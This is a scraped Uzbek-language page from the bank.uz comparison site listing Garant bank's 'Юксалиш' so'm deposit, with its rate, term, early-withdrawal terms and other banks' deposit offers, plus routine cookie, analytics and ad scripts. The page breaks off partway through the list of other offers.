                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/deposits" title="Omonatlar" >
					<span >Omonatlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/deposits/tags/sumovye-vklady-savdogar-bank" title="Garant bank" >
					<span >Garant bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Omonatlar",
    "item": "https://bank.uz/uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Garant bank",
    "item": "https://bank.uz/uz/deposits/tags/sumovye-vklady-savdogar-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Юксалиш&quot; omonati, Garant bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">So'm omonatlari</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/savdogar-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Юксалиш">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">1 yil 1 oy</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">20 % dan</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Minimal mablag'</span>
                                    <span class="semibold-text">500 000 so'mdan </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu omonatni <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/savdogar-bank_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">omonatlar</a>.                                    </div>

            </div>
        </div>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        
                    <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native uzb top'
                                }
                            })
                        })
                    </script>                    </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        Omonat haqida</h2>
                                                    <span>Ma'lumotlar yangilandi: <span>20.03.2024</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Stavka (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            20 % dan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Min. miqdor: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            500 000 so'mdan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1 yil 1 oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar hisobi: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Omonat to'ldirish: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                в наличной и безналичной форме                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddatdan oldin bekor qilish: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                - омонат биринчи кундан 30 кунгача сақланган тақдирда фоизлар тўланмайди; - омонат ўттиз кундан 180 кунгача сақланган тақдирда фоизлар 10 (ўн) фоиз миқдорида тўланади; - омонат 180 кундан 365 кунгача сақланган тақдирда фоизлар 14 (ўн тўрт) фоиз миқдорида тўланади; - омонат 365 кундан юқори муддатга сақланган тақдирда фоизлар 20 (йигирма) фоиз миқдорида тўланади.                            </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa omonatlar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Omonat nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Minimal mablag'</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_80080" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/foyda-vii-17-s71" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-17 (S75/206D06)')"  >
                    <img src="/upload/no_photo_org.png" alt="FOYDA (VIII)-17 (S75/206D06)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ziraat Bank</span>
                <a target="_blank" href="/uz/deposit/foyda-vii-17-s71" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-17 (S75/206D06)')"  >FOYDA (VIII)-17 (S75/206D06)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            12 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    10 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/foyda-vii-17-s71" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-17 (S75/206D06)')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_62925" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/standart2" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Standart')"  >
                    <img src="/upload/resize_cache/iblock/835/265_151_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Standart">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/uz/deposit/standart2" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Standart')"  >Standart</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/standart2" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Standart')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_44230" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/udobnyy-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Tenge Bank','Удобный онлайн')"  >
                    <img src="/upload/no_photo_org.png" alt="Qulay onlayn">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Tenge Bank</span>
                <a target="_blank" href="/uz/deposit/udobnyy-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Tenge Bank','Удобный онлайн')"  >Qulay onlayn</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/udobnyy-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Tenge Bank','Удобный онлайн')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_19926" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Talab qilib olguncha">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank" href="/uz/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >Talab qilib olguncha</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            Ko'rsatilmagan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Bemuhlat                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_47797" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/standart1" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Стандарт')"  >
                    <img src="/upload/no_photo_org.png" alt="Standart">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank" href="/uz/deposit/standart1" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Стандарт')"  >Standart</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            16dan - 19 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    3 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/standart1" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Стандарт')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87223" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/onlayn-vklad-ezhednevnyy-dokhod" onclick="gAnalytica.elementFree('Сумовые вклады','BRB','Онлайн-вклад &quot;Ежедневный доход&quot;')"  >
